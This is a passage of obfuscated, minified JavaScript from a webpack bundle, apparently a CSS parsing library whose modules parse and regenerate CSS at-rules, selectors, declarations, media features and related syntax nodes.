gd(0xf91):g[G]={...N[G]};for(const [V,F]of Object[gd(0x30b)](X))g[G][V]=M(g[G][V],F);break;case gd(0xc2c):case gd(0x73a):g[G]={...N[G]};for(const [S,W]of Object[gd(0x30b)](X))g[G][S]={...g[G][S],...W};break;case gd(0x2b3):g[G]={...N[G],...X};break;case gd(0x9e6):case gd(0xd6b):g[G]={...N[G],...B(X,[gd(0x224)])};break;case gd(0x39b):g[G]={...N[G],...B(X,[gd(0x640),gd(0xa7d),gd(0x224),gd(0x26d),gd(0xcc9)])};}return g;}u['d'](q,{'A':()=>f});},0x2320:(j,q,u)=>{'use strict';const gr=a2D;u['d'](q,{'A':()=>U});var M=u(0x80b),B=u(0x25fe),f=u(0x242f),N=u(0x6d7);const U={'parseContext':{'default':gr(0x6f3),'stylesheet':gr(0x6f3),'atrule':gr(0xafc),'atrulePrelude'(g){const gT=gr;return this[gT(0xe7c)](g[gT(0x9e6)]?String(g[gT(0x9e6)]):null);},'mediaQueryList':gr(0xc7c),'mediaQuery':gr(0x751),'condition'(g){const gP=gr;return this[gP(0x1a1)](g[gP(0xeea)]);},'rule':gr(0x9ed),'selectorList':gr(0x9f5),'selector':gr(0xe9b),'block'(){const ge=gr;return this[ge(0x740)](!0x0);},'declarationList':gr(0x90e),'declaration':gr(0x524),'value':gr(0x902)},'features':{'supports':{'selector'(){const gJ=gr;return this[gJ(0xe9b)]();}},'container':{'style'(){const gn=gr;return this[gn(0x524)]();}}},'scope':M,'atrule':B['A'],'pseudo':f['A'],'node':N};},0xe9:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'node':u(0x791)};},0x2162:(j,q,M)=>{'use strict';M['d'](q,{'A':()=>x});var B=M(0x11ac),f=M(0x1766),N=M(0x772),U=M(0x2043),g=M(0x2495),G=M(0x1d09),X=M(0x58d);function Q(Y){const gy=a2D,R=(0x0,f['C'])(Y),z=(0x0,g['j'])(Y),w=(0x0,N['o'])(Y),{fromPlainObject:V,toPlainObject:F}=(0x0,U['L'])(z),S={'lexer':null,'createLexer':W=>new G['J'](W,S,S[gy(0x5cf)][gy(0xa7d)]),'tokenize':B['qw'],'parse':R,'generate':w,'walk':z,'find':z[gy(0xed2)],'findLast':z[gy(0x642)],'findAll':z[gy(0x458)],'fromPlainObject':V,'toPlainObject':F,'fork'(W){const gh=gy,L=(0x0,X['A'])({},Y);return Q(gh(0x8e5)==typeof W?W(L):(0x0,X['A'])(L,W));}};return S[gy(0x5cf)]=new G['J']({'generic':Y[gy(0x866)],'cssWideKeywords':Y[gy(0xc78)],'units':Y[gy(0x46e)],'types':Y[gy(0xce5)],'atrules':Y[gy(0x355)],'properties':Y[gy(0xf91)],'node':Y[gy(0x39b)]},S),S;}const x=Y=>Q((0x0,X['A'])({},Y));},0x1dd3:(j,q,u)=>{'use strict';function M(){const gk=a2D;return this[gk(0x608)](this[gk(0x82c)](null,!0x1));}u['d'](q,{'A':()=>M});},0x20a0:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>B});var M=u(0x11ac);function B(){const gH=a2D,f=this[gH(0x4c3)]();if(this[gH(0x3a5)](),f[gH(0x47a)](this[gH(0x591)]()),this[gH(0x3a5)](),this[gH(0xdb3)]===M['A9']){f[gH(0x47a)](this[gH(0xf3f)]());const N=this[gH(0xb09)],U=this[gH(0xb13)]?this[gH(0x902)](null):this[gH(0x82c)](this[gH(0x594)],!0x1);if(gH(0x902)===U[gH(0xedc)]&&U[gH(0xfd2)][gH(0xe82)]){for(let g=N-this[gH(0xb09)];g<=0x0;g++)if(this[gH(0x9ad)](g)===M['M$']){U[gH(0xfd2)][gH(0xb99)]({'type':gH(0x80b),'loc':null,'value':'\x20'});break;}}f[gH(0x47a)](U);}return f;}},0x1254:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>U});var M=u(0x2162),B=u(0x1f49),f=u(0x2320),N=u(0xe9);const U=(0x0,M['A'])({...B['A'],...f['A'],...N['A']});},0x1a26:(j,q,M)=>{'use strict';const gA=a2D;M['r'](q),M['d'](q,{'generate':()=>S,'name':()=>w,'parse':()=>F,'structure':()=>V});var B=M(0x11ac);const N=0x2b,U=0x2d,G=0x6e,X=!0x0,Q=!0x1;function x(W,L){const gZ=a2D;let C=this[gZ(0x4f9)]+W;const K=this[gZ(0x913)](C);for(K!==N&&K!==U||(L&&this[gZ(0xd3e)](gZ(0x70e)),C++);C<this[gZ(0xd2f)];C++)(0x0,B['yp'])(this[gZ(0x913)](C))||this[gZ(0xd3e)](gZ(0x507),C);}function Y(W){const gv=a2D;return x[gv(0x2df)](this,0x0,W);}function R(W,L){const gI=a2D;if(!this[gI(0x314)](this[gI(0x4f9)]+W,L)){let C='';switch(L){case G:C=gI(0x4d6);break;case U:C=gI(0x99b);}this[gI(0xd3e)](C,this[gI(0x4f9)]+W);}}function z(){const gb=a2D;let W=0x0,L=0x0,C=this[gb(0xdb3)];for(;C===B['M$']||C===B['Mw'];)C=this[gb(0x9ad)](++W);if(C!==B['wN']){if(!this[gb(0x505)](N,W)&&!this[gb(0x505)](U,W))return null;L=this[gb(0x505)](N,W)?N:U;do{C=this[gb(0x9ad)](++W);}while(C===B['M$']||C===B['Mw']);C!==B['wN']&&(this[gb(0xc77)](W),Y[gb(0x2df)](this,X));}return W>0x0&&this[gb(0xc77)](W),0x0===L&&(C=this[gb(0x913)](this[gb(0x4f9)]),C!==N&&C!==U&&this[gb(0xd3e)](gb(0x17a))),Y[gb(0x2df)](this,0x0!==L),L===U?'-'+this[gb(0xda5)](B['wN']):this[gb(0xda5)](B['wN']);}const w=gA(0xa48),V={'a':[String,null],'b':[String,null]};function F(){const gE=gA,W=this[gE(0x4f9)];let L=null,C=null;if(this[gE(0xdb3)]===B['wN'])Y[gE(0x2df)](this,Q),C=this[gE(0xda5)](B['wN']);else{if(this[gE(0xdb3)]===B['Vy']&&this[gE(0x314)](this[gE(0x4f9)],U))switch(L='-1',R[gE(0x2df)](this,0x1,G),this[gE(0xd2f)]-this[gE(0x4f9)]){case 0x2:this[gE(0x6c5)](),C=z[gE(0x2df)](this);break;case 0x3:R[gE(0x2df)](this,0x2,U),this[gE(0x6c5)](),this[gE(0x3a5)](),Y[gE(0x2df)](this,X),C='-'+this[gE(0xda5)](B['wN']);break;default:R[gE(0x2df)](this,0x2,U),x[gE(0x2df)](this,0x3,X),this[gE(0x6c5)](),C=this[gE(0x273)](W+0x2);}else{if(this[gE(0xdb3)]===B['Vy']||this[gE(0x505)](N)&&this[gE(0x9ad)](0x1)===B['Vy']){let K=0x0;switch(L='1',this[gE(0x505)](N)&&(K=0x1,this[gE(0x6c5)]()),R[gE(0x2df)](this,0x0,G),this[gE(0xd2f)]-this[gE(0x4f9)]){case 0x1:this[gE(0x6c5)](),C=z[gE(0x2df)](this);break;case 0x2:R[gE(0x2df)](this,0x1,U),this[gE(0x6c5)](),this[gE(0x3a5)](),Y[gE(0x2df)](this,X),C='-'+this[gE(0xda5)](B['wN']);break;default:R[gE(0x2df)](this,0x1,U),x[gE(0x2df)](this,0x2,X),this[gE(0x6c5)](),C=this[gE(0x273)](W+K+0x1);}}else{if(this[gE(0xdb3)]===B['fg']){const T=this[gE(0x913)](this[gE(0x4f9)]),P=T===N||T===U;let J=this[gE(0x4f9)]+P;for(;J<this[gE(0xd2f)]&&(0x0,B['yp'])(this[gE(0x913)](J));J++);J===this[gE(0x4f9)]+P&&this[gE(0xd3e)](gE(0x507),this[gE(0x4f9)]+P),R[gE(0x2df)](this,J-this[gE(0x4f9)],G),L=this[gE(0xb6d)](W,J),J+0x1===this[gE(0xd2f)]?(this[gE(0x6c5)](),C=z[gE(0x2df)](this)):(R[gE(0x2df)](this,J-this[gE(0x4f9)]+0x1,U),J+0x2===this[gE(0xd2f)]?(this[gE(0x6c5)](),this[gE(0x3a5)](),Y[gE(0x2df)](this,X),C='-'+this[gE(0xda5)](B['wN'])):(x[gE(0x2df)](this,J-this[gE(0x4f9)]+0x2,X),this[gE(0x6c5)](),C=this[gE(0x273)](J+0x1)));}else this[gE(0xd3e)]();}}}return null!==L&&L[gE(0x913)](0x0)===N&&(L=L[gE(0x9e2)](0x1)),null!==C&&C[gE(0x913)](0x0)===N&&(C=C[gE(0x9e2)](0x1)),{'type':gE(0xa48),'loc':this[gE(0x4fe)](W,this[gE(0x4f9)]),'a':L,'b':C};}function S(W){const gp=gA;if(W['a']){const L=('+1'===W['a']||'1'===W['a']?'n':'-1'===W['a']&&'-n')||W['a']+'n';if(W['b']){const C='-'===W['b'][0x0]||'+'===W['b'][0x0]?W['b']:'+'+W['b'];this[gp(0x8dc)](L+C);}else this[gp(0x8dc)](L);}else this[gp(0x8dc)](W['b']);}},0xdc2:(j,q,M)=>{'use strict';const G2=a2D;M['r'](q),M['d'](q,{'generate':()=>Q,'name':()=>U,'parse':()=>X,'structure':()=>G,'walkContext':()=>g});var B=M(0x11ac);function f(){const G0=a2D;return this[G0(0x82c)](this[G0(0xd09)],!0x0);}function N(){const G1=a2D;for(let x,Y=0x1;x=this[G1(0x9ad)](Y);Y++){if(x===B['Q0'])return!0x0;if(x===B['X6']||x===B['zu'])return!0x1;}return!0x1;}const U=G2(0xafc),g=G2(0x9e6),G={'name':String,'prelude':[G2(0xe7c),G2(0x82c),null],'block':[G2(0x740),null]};function X(x=!0x1){const G3=G2,Y=this[G3(0x4f9)];let R,m,z=null,w=null;switch(this[G3(0xa13)](B['zu']),R=this[G3(0x273)](Y+0x1),m=R[G3(0xbd6)](),this[G3(0x3a5)](),!0x1===this[G3(0x813)]&&this[G3(0xdb3)]!==B['X6']&&this[G3(0xdb3)]!==B['Qq']&&(z=this[G3(0xb51)]?this[G3(0x49f)](this[G3(0xe7c)][G3(0x400)](this,R,x),f):f[G3(0x2df)](this,this[G3(0xb09)]),this[G3(0x3a5)]()),this[G3(0xdb3)]){case B['Qq']:this[G3(0x6c5)]();break;case B['X6']:w=hasOwnProperty[G3(0x2df)](this[G3(0x9e6)],m)&&G3(0x8e5)==typeof this[G3(0x9e6)][m][G3(0x7eb)]?this[G3(0x9e6)][m][G3(0x7eb)][G3(0x2df)](this,x):this[G3(0x740)](N[G3(0x2df)](this));}return{'type':G3(0xafc),'loc':this[G3(0x4fe)](Y,this[G3(0x4f9)]),'name':R,'prelude':z,'block':w};}function Q(x){const G4=G2;this[G4(0xa21)](B['zu'],'@'+x[G4(0x640)]),null!==x[G4(0x570)]&&this[G4(0x39b)](x[G4(0x570)]),x[G4(0x7eb)]?this[G4(0x39b)](x[G4(0x7eb)]):this[G4(0xa21)](B['Qq'],';');}},0x1a05:(j,q,u)=>{'use strict';const G5=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>N,'walkContext':()=>f});var M=u(0x11ac);const B=G5(0xe7c),f=G5(0x9b9),N={'children':[[]]};function U(G){const G6=G5;let X=null;return null!==G&&(G=G[G6(0xbd6)]()),this[G6(0x3a5)](),X=hasOwnProperty[G6(0x2df)](this[G6(0x9e6)],G)&&G6(0x8e5)==typeof this[G6(0x9e6)][G][G6(0x570)]?this[G6(0x9e6)][G][G6(0x570)][G6(0x2df)](this):this[G6(0xca6)](this[G6(0xc2c)][G6(0xe7c)]),this[G6(0x3a5)](),!0x0!==this[G6(0x813)]&&this[G6(0xdb3)]!==M['X6']&&this[G6(0xdb3)]!==M['Qq']&&this[G6(0xd3e)](G6(0xf6f)),{'type':G6(0xe7c),'loc':this[G6(0xe8e)](X),'children':X};}function g(G){const G7=G5;this[G7(0xfd2)](G);}},0x578:(j,q,M)=>{'use strict';const Go=a2D;M['r'](q),M['d'](q,{'generate':()=>V,'name':()=>R,'parse':()=>w,'structure':()=>z});var B=M(0x11ac);const f=0x24,N=0x2a,U=0x3d,G=0x5e,X=0x7c,Q=0x7e;function x(){const G8=a2D;this[G8(0x813)]&&this[G8(0xd3e)](G8(0xcae));const F=this[G8(0x4f9)];let S=!0x1;return this[G8(0x505)](N)?(S=!0x0,this[G8(0x6c5)]()):this[G8(0x505)](X)||this[G8(0xa13)](B['Vy']),this[G8(0x505)](X)?this[G8(0x913)](this[G8(0x4f9)]+0x1)!==U?(this[G8(0x6c5)](),this[G8(0xa13)](B['Vy'])):S&&this[G8(0xd3e)](G8(0xb1c),this[G8(0xd2f)]):S&&this[G8(0xd3e)](G8(0x814)),{'type':G8(0x591),'loc':this[G8(0x4fe)](F,this[G8(0x4f9)]),'name':this[G8(0x273)](F)};}function Y(){const G9=a2D,F=this[G9(0x4f9)],S=this[G9(0x913)](F);return S!==U&&S!==Q&&S!==G&&S!==f&&S!==N&&S!==X&&this[G9(0xd3e)](G9(0xda4)),this[G9(0x6c5)](),S!==U&&(this[G9(0x505)](U)||this[G9(0xd3e)](G9(0x5d9)),this[G9(0x6c5)]()),this[G9(0x273)](F);}const R=Go(0xc8c),z={'name':Go(0x591),'matcher':[String,null],'value':[Go(0xcd4),Go(0x591),null],'flags':[String,null]};function w(){const GD=Go,F=this[GD(0x4f9)];let S,W=null,L=null,C=null;return this[GD(0xa13)](B['hk']),this[GD(0x3a5)](),S=x[GD(0x2df)](this),this[GD(0x3a5)](),this[GD(0xdb3)]!==B['Oh']&&(this[GD(0xdb3)]!==B['Vy']&&(W=Y[GD(0x2df)](this),this[GD(0x3a5)](),L=this[GD(0xdb3)]===B['Qf']?this[GD(0xcd4)]():this[GD(0x591)](),this[GD(0x3a5)]()),this[GD(0xdb3)]===B['Vy']&&(C=this[GD(0xda5)](B['Vy']),this[GD(0x3a5)]())),this[GD(0xa13)](B['Oh']),{'type':GD(0xc8c),'loc':this[GD(0x4fe)](F,this[GD(0x4f9)]),'name':S,'matcher':W,'value':L,'flags':C};}function V(F){const Gl=Go;this[Gl(0xa21)](B['_i'],'['),this[Gl(0x39b)](F[Gl(0x640)]),null!==F[Gl(0x38d)]&&(this[Gl(0x8dc)](F[Gl(0x38d)]),this[Gl(0x39b)](F[Gl(0x61e)])),null!==F[Gl(0x773)]&&this[Gl(0xa21)](B['Vy'],F[Gl(0x773)]),this[Gl(0xa21)](B['_i'],']');}},0x39c:(j,q,M)=>{'use strict';const GM=a2D;M['r'](q),M['d'](q,{'generate':()=>R,'name':()=>X,'parse':()=>Y,'structure':()=>x,'walkContext':()=>Q});var B=M(0x11ac);const f=0x26;function N(){const GO=a2D;return this[GO(0x82c)](null,!0x0);}function U(){const Gj=a2D;return this[Gj(0x49f)](this[Gj(0x9ed)],N);}function g(){const Gq=a2D;return this[Gq(0x82c)](this[Gq(0x9f4)],!0x0);}function G(){const Gu=a2D;if(this[Gu(0xdb3)]===B['Qq'])return g[Gu(0x2df)](this,this[Gu(0xb09)]);const m=this[Gu(0x49f)](this[Gu(0x524)],g);return this[Gu(0xdb3)]===B['Qq']&&this[Gu(0x6c5)](),m;}const X=GM(0x740),Q=GM(0x7eb),x={'children':[[GM(0xafc),GM(0x9ed),GM(0x524)]]};function Y(m){const GB=GM,z=m?G:U,w=this[GB(0x4f9)];let V=this[GB(0x4c3)]();this[GB(0xa13)](B['X6']);F:for(;!this[GB(0x813)];)switch(this[GB(0xdb3)]){case B['Q0']:break F;case B['M$']:case B['Mw']:this[GB(0x6c5)]();break;case B['zu']:V[GB(0x47a)](this[GB(0x49f)](this[GB(0xafc)][GB(0x400)](this,m),N));break;default:m&&this[GB(0x505)](f)?V[GB(0x47a)](U[GB(0x2df)](this)):V[GB(0x47a)](z[GB(0x2df)](this));}return this[GB(0x813)]||this[GB(0xa13)](B['Q0']),{'type':GB(0x740),'loc':this[GB(0x4fe)](w,this[GB(0x4f9)]),'children':V};}function R(m){const Gf=GM;this[Gf(0xa21)](B['X6'],'{'),this[Gf(0xfd2)](m,z=>{const GN=Gf;GN(0x524)===z[GN(0xedc)]&&this[GN(0xa21)](B['Qq'],';');}),this[Gf(0xa21)](B['Q0'],'}');}},0x23c0:(j,q,u)=>{'use strict';const GU=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=GU(0x707),f={'children':[[]]};function N(g,G){const Gg=GU,X=this[Gg(0x4f9)];let Q=null;return this[Gg(0xa13)](M['hk']),Q=g[Gg(0x2df)](this,G),this[Gg(0x813)]||this[Gg(0xa13)](M['Oh']),{'type':Gg(0x707),'loc':this[Gg(0x4fe)](X,this[Gg(0x4f9)]),'children':Q};}function U(g){const GG=GU;this[GG(0xa21)](M['_i'],'['),this[GG(0xfd2)](g),this[GG(0xa21)](M['_i'],']');}},0x2305:(j,q,u)=>{'use strict';const GX=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=GX(0x7ac),f=[];function N(){const GQ=GX,g=this[GQ(0x4f9)];return this[GQ(0xa13)](M['zG']),{'type':GQ(0x7ac),'loc':this[GQ(0x4fe)](g,this[GQ(0x4f9)])};}function U(){const Gx=GX;this[Gx(0xa21)](M['zG'],Gx(0xaac));}},0x631:(j,q,u)=>{'use strict';const GY=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=GY(0x23e),f=[];function N(){const GR=GY,g=this[GR(0x4f9)];return this[GR(0xa13)](M['lh']),{'type':GR(0x23e),'loc':this[GR(0x4fe)](g,this[GR(0x4f9)])};}function U(){const Gm=GY;this[Gm(0xa21)](M['lh'],Gm(0x9a3));}},0x41c:(j,q,u)=>{'use strict';const Gi=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);const B=0x2e,f=Gi(0xdcc),N={'name':String};function U(){const Ga=Gi;return this[Ga(0xaa2)](B),{'type':Ga(0xdcc),'loc':this[Ga(0x4fe)](this[Ga(0x4f9)]-0x1,this[Ga(0xd2f)]),'name':this[Ga(0xda5)](M['Vy'])};}function g(G){const Gz=Gi;this[Gz(0xa21)](M['_i'],'.'),this[Gz(0xa21)](M['Vy'],G[Gz(0x640)]);}},0x92b:(j,q,M)=>{'use strict';const Gw=a2D;M['r'](q),M['d'](q,{'generate':()=>x,'name':()=>G,'parse':()=>Q,'structure':()=>X});var B=M(0x11ac);const f=0x2b,N=0x2f,U=0x3e,g=0x7e,G=Gw(0x6d5),X={'name':String};function Q(){const Gc=Gw,Y=this[Gc(0x4f9)];let R;switch(this[Gc(0xdb3)]){case B['M$']:R='\x20';break;case B['_i']:switch(this[Gc(0x913)](this[Gc(0x4f9)])){case U:case f:case g:this[Gc(0x6c5)]();break;case N:this[Gc(0x6c5)](),this[Gc(0xaaa)](Gc(0xb40)),this[Gc(0xaa2)](N);break;default:this[Gc(0xd3e)](Gc(0xa28));}R=this[Gc(0x273)](Y);}return{'type':Gc(0x6d5),'loc':this[Gc(0x4fe)](Y,this[Gc(0x4f9)]),'name':R};}function x(Y){const GV=Gw;this[GV(0x8dc)](Y[GV(0x640)]);}},0x1334:(j,q,u)=>{'use strict';const GF=a2D;u['r'](q),u['d'](q,{'generate':()=>G,'name':()=>N,'parse':()=>g,'structure':()=>U});var M=u(0x11ac);const B=0x2a,f=0x2f,N=GF(0x699),U={'value':String};function g(){const GS=GF,X=this[GS(0x4f9)];let Q=this[GS(0xd2f)];return this[GS(0xa13)](M['Mw']),Q-X+0x2>=0x2&&this[GS(0x913)](Q-0x2)===B&&this[GS(0x913)](Q-0x1)===f&&(Q-=0x2),{'type':GS(0x699),'loc':this[GS(0x4fe)](X,this[GS(0x4f9)]),'value':this[GS(0xb6d)](X+0x2,Q)};}function G(X){const GW=GF;this[GW(0xa21)](M['Mw'],'/*'+X[GW(0x61e)]+'*/');}},0xcbc:(j,q,M)=>{'use strict';const GL=a2D;M['r'](q),M['d'](q,{'generate':()=>Q,'name':()=>N,'parse':()=>X,'structure':()=>U});var B=M(0x11ac);const f=new Set([B['Qx'],B['no'],B['LT']]),N=GL(0x1a1),U={'kind':String,'children':[[GL(0x591),GL(0x338),GL(0x641),GL(0xc72),GL(0xc05)]]};function g(x){const Gs=GL;return this[Gs(0xf7c)](0x1)===B['Vy']&&f[Gs(0x93f)](this[Gs(0xf7c)](0x2))?this[Gs(0x338)](x):this[Gs(0xc72)](x);}const G={'media':g,'container':g,'supports'(){const GC=GL;return this[GC(0xc05)]();}};function X(x=GL(0xa73)){const Gt=GL,Y=this[Gt(0x4c3)]();z:for(;!this[Gt(0x813)];)switch(this[Gt(0xdb3)]){case B['Mw']:case B['M$']:this[Gt(0x6c5)]();continue;case B['Vy']:Y[Gt(0x47a)](this[Gt(0x591)]());break;case B['AJ']:{let R=this[Gt(0x49f)](()=>G[x][Gt(0x2df)](this,x),()=>null);R||(R=this[Gt(0x49f)](()=>{const GK=Gt;this[GK(0xa13)](B['AJ']);const m=this[GK(0x1a1)](x);return this[GK(0xa13)](B['no']),m;},()=>this[Gt(0xe65)](x))),Y[Gt(0x47a)](R);break;}case B['zt']:{let m=this[Gt(0x49f)](()=>this[Gt(0x641)](x),()=>null);m||(m=this[Gt(0xe65)](x)),Y[Gt(0x47a)](m);break;}default:break z;}return Y[Gt(0xe82)]&&this[Gt(0xd3e)](Gt(0x258)),{'type':Gt(0x1a1),'loc':this[Gt(0xe8e)](Y),'kind':x,'children':Y};}function Q(x){const Gd=GL;x[Gd(0xfd2)][Gd(0x1004)](Y=>{const Gr=Gd;Gr(0x1a1)===Y[Gr(0xedc)]?(this[Gr(0xa21)](B['AJ'],'('),this[Gr(0x39b)](Y),this[Gr(0xa21)](B['no'],')')):this[Gr(0x39b)](Y);});}},0x23d:(j,q,M)=>{'use strict';const GJ=a2D;M['r'](q),M['d'](q,{'generate':()=>K,'name':()=>S,'parse':()=>C,'structure':()=>L,'walkContext':()=>W});var B=M(0xc8c),N=M(0x11ac);const U=0x21,G=0x23,X=0x24,Q=0x26,x=0x2a,Y=0x2b,R=0x2f;function z(){const GT=a2D;return this[GT(0x82c)](this[GT(0x594)],!0x0);}function V(){const GP=a2D;return this[GP(0x82c)](this[GP(0x594)],!0x1);}function F(){const Ge=a2D,J=this[Ge(0xb09)],k=this[Ge(0x902)]();return Ge(0x82c)!==k[Ge(0xedc)]&&!0x1===this[Ge(0x813)]&&this[Ge(0xdb3)]!==N['Qq']&&!0x1===this[Ge(0x505)](U)&&!0x1===this[Ge(0xf50)](J)&&this[Ge(0xd3e)](),k;}const S=GJ(0x524),W=GJ(0xf97),L={'important':[Boolean,String],'property':String,'value':[GJ(0x902),GJ(0x82c)]};function C(){const Gn=GJ,J=this[Gn(0x4f9)],k=this[Gn(0xb09)],H=T[Gn(0x2df)](this),Z=(0x0,B['vs'])(H),I=Z?this[Gn(0xb13)]:this[Gn(0x733)],A=Z?V:z;let E,o0=!0x1;this[Gn(0x3a5)](),this[Gn(0xa13)](N['Qx']);const o1=this[Gn(0xb09)];if(Z||this[Gn(0x3a5)](),E=I?this[Gn(0x49f)](F,A):A[Gn(0x2df)](this,this[Gn(0xb09)]),Z&&Gn(0x902)===E[Gn(0xedc)]&&E[Gn(0xfd2)][Gn(0xe82)]){for(let o2=o1-this[Gn(0xb09)];o2<=0x0;o2++)if(this[Gn(0x9ad)](o2)===N['M$']){E[Gn(0xfd2)][Gn(0xb99)]({'type':Gn(0x80b),'loc':null,'value':'\x20'});break;}}return this[Gn(0x505)](U)&&(o0=P[Gn(0x2df)](this),this[Gn(0x3a5)]()),!0x1===this[Gn(0x813)]&&this[Gn(0xdb3)]!==N['Qq']&&!0x1===this[Gn(0xf50)](k)&&this[Gn(0xd3e)](),{'type':Gn(0x524),'loc':this[Gn(0x4fe)](J,this[Gn(0x4f9)]),'important':o0,'property':H,'value':E};}function K(J){const Gy=GJ;this[Gy(0xa21)](N['Vy'],J[Gy(0x9a6)]),this[Gy(0xa21)](N['Qx'],':'),this[Gy(0x39b)](J[Gy(0x61e)]),J[Gy(0x3a8)]&&(this[Gy(0xa21)](N['_i'],'!'),this[Gy(0xa21)](N['Vy'],!0x0===J[Gy(0x3a8)]?Gy(0x3a8):J[Gy(0x3a8)]));}function T(){const Gh=GJ,J=this[Gh(0x4f9)];if(this[Gh(0xdb3)]===N['_i'])switch(this[Gh(0x913)](this[Gh(0x4f9)])){case x:case X:case Y:case G:case Q:this[Gh(0x6c5)]();break;case R:this[Gh(0x6c5)](),this[Gh(0x505)](R)&&this[Gh(0x6c5)]();}return this[Gh(0xdb3)]===N['Vw']?this[Gh(0xa13)](N['Vw']):this[Gh(0xa13)](N['Vy']),this[Gh(0x273)](J);}function P(){const Gk=GJ;this[Gk(0xa13)](N['_i']),this[Gk(0x3a5)]();const J=this[Gk(0xda5)](N['Vy']);return Gk(0x3a8)===J||J;}},0x201:(j,q,u)=>{'use strict';const GZ=a2D;u['r'](q),u['d'](q,{'generate':()=>G,'name':()=>N,'parse':()=>g,'structure':()=>U});var M=u(0x11ac);const B=0x26;function f(){const GH=a2D;return this[GH(0x82c)](this[GH(0x9f4)],!0x0);}const N=GZ(0x90e),U={'children':[[GZ(0x524),GZ(0xafc),GZ(0x9ed)]]};function g(){const Gv=GZ,X=this[Gv(0x4c3)]();for(;!this[Gv(0x813)];)switch(this[Gv(0xdb3)]){case M['M$']:case M['Mw']:case M['Qq']:this[Gv(0x6c5)]();break;case M['zu']:X[Gv(0x47a)](this[Gv(0x49f)](this[Gv(0xafc)][Gv(0x400)](this,!0x0),f));break;default:this[Gv(0x505)](B)?X[Gv(0x47a)](this[Gv(0x49f)](this[Gv(0x9ed)],f)):X[Gv(0x47a)](this[Gv(0x49f)](this[Gv(0x524)],f));}return{'type':Gv(0x90e),'loc':this[Gv(0xe8e)](X),'children':X};}function G(X){const GI=GZ;this[GI(0xfd2)](X,Q=>{const Gb=GI;Gb(0x524)===Q[Gb(0xedc)]&&this[Gb(0xa21)](M['Qq'],';');});}},0x1fa5:(j,q,u)=>{'use strict';const GA=a2D;u['r'](q),u['d'](q,{'generate':()=>U,'name':()=>B,'parse':()=>N,'structure':()=>f});var M=u(0x11ac);const B=GA(0x1b4),f={'value':String,'unit':String};function N(){const GE=GA,g=this[GE(0x4f9)],G=this[GE(0xb34)](M['fg']);return{'type':GE(0x1b4),'loc':this[GE(0x4fe)](g,this[GE(0x4f9)]),'value':G,'unit':this[GE(0xb6d)](g+G[GE(0xc60)],this[GE(0x4f9)])};}function U(g){const Gp=GA;this[Gp(0xa21)](M['fg'],g[Gp(0x61e)]+g[Gp(0xb94)]);}},0xe8b:(j,q,u)=>{'use strict';const X0=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>f,'parse':()=>U,'structure':()=>N});var M=u(0x11ac);const B=0x2f,f=X0(0x338),N={'kind':String,'name':String,'value':[X0(0x591),X0(0xbfd),X0(0x1b4),X0(0x56b),X0(0x7ee),null]};function U(G){const X1=X0,X=this[X1(0x4f9)];let Q,x=null;if(this[X1(0xa13)](M['AJ']),this[X1(0x3a5)](),Q=this[X1(0xda5)](M['Vy']),this[X1(0x3a5)](),this[X1(0xdb3)]!==M['no']){switch(this[X1(0xa13)](M['Qx']),this[X1(0x3a5)](),this[X1(0xdb3)]){case M['wN']:x=this[X1(0x7c6)](0x1)===M['_i']?this[X1(0x56b)]():this[X1(0xbfd)]();break;case M['fg']:x=this[X1(0x1b4)]();break;case M['Vy']:x=this[X1(0x591)]();break;case M['zt']:x=this[X1(0x49f)](()=>{const X2=X1,Y=this[X2(0x7ee)](this[X2(0xca6)],this[X2(0xc2c)][X2(0x902)]);return this[X2(0x3a5)](),this[X2(0x505)](B)&&this[X2(0xd3e)](),Y;},()=>this[X1(0x56b)]());break;default:this[X1(0xd3e)](X1(0xd94));}this[X1(0x3a5)]();}return this[X1(0x813)]||this[X1(0xa13)](M['no']),{'type':X1(0x338),'loc':this[X1(0x4fe)](X,this[X1(0x4f9)]),'kind':G,'name':Q,'value':x};}function g(G){const X3=X0;this[X3(0xa21)](M['AJ'],'('),this[X3(0xa21)](M['Vy'],G[X3(0x640)]),null!==G[X3(0x61e)]&&(this[X3(0xa21)](M['Qx'],':'),this[X3(0x39b)](G[X3(0x61e)])),this[X3(0xa21)](M['no'],')');}},0x753:(j,q,u)=>{'use strict';const X4=a2D;u['r'](q),u['d'](q,{'generate':()=>g,'name':()=>B,'parse':()=>U,'structure':()=>f});var M=u(0x11ac);const B=X4(0x641),f={'kind':String,'feature':String,'value':[X4(0x524),X4(0xe9b)]};function N(G,X){const X5=X4,Q=(this[X5(0x73a)][G]||{})[X];return X5(0x8e5)!=typeof Q&&this[X5(0xd3e)](X5(0x832)+X+'()'),Q;}function U(G=X4(0x68f)){const X6=X4,X=this[X6(0x4f9)],Q=this[X6(0x187)](),x=N[X6(0x2df)](this,G,Q[X6(0xbd6)]());this[X6(0x3a5)]();const Y=this[X6(0x49f)](()=>{const X7=X6,R=this[X7(0xb09)],m=x[X7(0x2df)](this);return!0x1===this[X7(0x813)]&&!0x1===this[X7(0xf50)](R)&&this[X7(0xd3e)](),m;},()=>this[X6(0x82c)](null,!0x1));return this[X6(0x813)]||this[X6(0xa13)](M['no']),{'type':X6(0x641),'loc':this[X6(0x4fe)](X,this[X6(0x4f9)]),'kind':G,'feature':Q,'value':Y};}function g(G){const X8=X4;this[X8(0xa21)](M['zt'],G[X8(0xf78)]+'('),this[X8(0x39b)](G[X8(0x61e)]),this[X8(0xa21)](M['no'],')');}},0x752:(j,q,M)=>{'use strict';const X9=a2D;M['r'](q),M['d'](q,{'generate':()=>R,'name':()=>G,'parse':()=>Y,'structure':()=>X});var B=M(0x11ac);const 